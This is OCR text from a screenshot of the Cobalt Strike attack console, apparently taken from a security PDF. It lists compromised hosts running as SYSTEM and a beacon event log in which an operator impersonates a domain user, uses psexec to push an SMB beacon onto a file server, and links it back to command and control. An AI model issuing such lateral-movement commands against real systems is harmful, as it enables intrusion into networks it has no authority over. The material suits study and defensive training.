 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
BILLING-POWER @ 632
SYSTEM *
CEOSBOX @ 2324
192.168.1.95
whatta.hogg
WS2 @ 2364
whatta.hogg *
WS2 @ 3248
SYSTEM *
FILESERVER @ 1008
DISCONNECTED
SYSTEM *
JOSHDEV @ 1536
SYSTEM *
JOSHDEV @ 180
SYSTEM *
MAIL @ 1384
Event Log X Services X Beacon 10.10.10.189@2324 X
[+] host called home, sent: 12 bytes
[+] Impersonated CORP\jim.stevens
beacon> psexec FILESERVER ADMIN$ local - beacon smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\FILESERVER\pipe\status_9867) on FILESERVER via Service Control
Manager (\\FILESERVER\ADMIN$\acbe9e5.exe)
[+] host called home, sent: 208140 bytes
[+] received output:
Started service 19b4243 on FILESERVER
[+] established link to child beacon: 10.10.10.4
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 84 bytes
[*] Current directory is C:\Windows\system32
[CEOSBOX] SYSTEM */2324 last: 8s
beacon>
Operator